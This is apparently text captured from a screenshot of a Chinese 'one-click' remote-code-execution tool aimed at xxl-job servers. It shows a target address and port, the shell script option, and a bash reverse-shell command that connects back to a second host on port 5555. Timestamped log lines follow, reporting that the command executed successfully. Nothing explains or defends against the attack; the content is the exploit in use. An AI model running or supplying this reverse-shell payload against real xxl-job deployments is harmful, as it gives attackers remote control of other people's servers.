 xxl-job rec一键利用工具
IP地址/域名: 172.168.83.36 端口: 9999 脚本: Shell
命令: /bin/bash -i >& /dev/tcp/172.168.30.45/5555 0>&1 执行
2021-01-21 21:32:58 IPadderss2021-01-21 21:33:07 http://172.168.83.36:9999 co
mmond excute success!
2021-01-21 21:33:18 http://172.168.83.36:9999 commond excute success!
2021-01-21 21:33:19 http://172.168.83.36:9999 commond excute success!
input error